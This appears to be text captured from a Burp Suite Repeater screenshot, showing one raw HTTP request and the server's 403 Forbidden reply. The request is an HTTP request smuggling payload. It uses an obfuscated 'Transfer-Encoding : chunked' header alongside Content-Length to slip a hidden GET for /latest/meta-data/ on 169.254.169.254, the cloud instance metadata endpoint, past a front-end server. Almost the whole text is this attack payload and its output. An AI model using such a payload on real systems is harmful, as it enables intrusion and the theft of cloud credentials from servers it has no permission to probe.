 Send Cancel < >
Target: ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Transfer-Encoding : chunked

0

GET /latest/meta-data/ HTTP/1.1
Host: 169.254.169.254
x-Ignore: X
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date:
Content-Type: text/html; charset=iso-8859-1
Content-Length: 226
Connection: keep-alive
Server: Apache

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /latest/meta-data/
on this server.<br />
</p>
</body></html>